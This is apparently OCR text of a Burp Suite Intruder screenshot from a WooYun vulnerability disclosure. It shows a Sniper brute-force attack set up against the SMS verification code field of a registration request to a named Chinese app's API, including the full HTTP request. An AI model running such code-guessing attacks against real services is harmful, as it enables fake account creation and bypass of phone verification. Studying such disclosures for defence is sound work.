 Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload po
see help for full details.
Attack type: Sniper
POST /api/user/reg_user HTTP/1.1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
User-Agent: Dalvik/1.6.0 (Linux; U; Android 4.4.4; A0001 Build/KTU84P)|2.0.5|oppo
Host: www.zhuaqianmao.com
Connection: Keep-Alive
Accept-Encoding: gzip
Content-Length: 70
password=7f9736c441c51edc55e937c7ba09cb4c&phone=18688888888&code=§1234§&
www.wooyun.org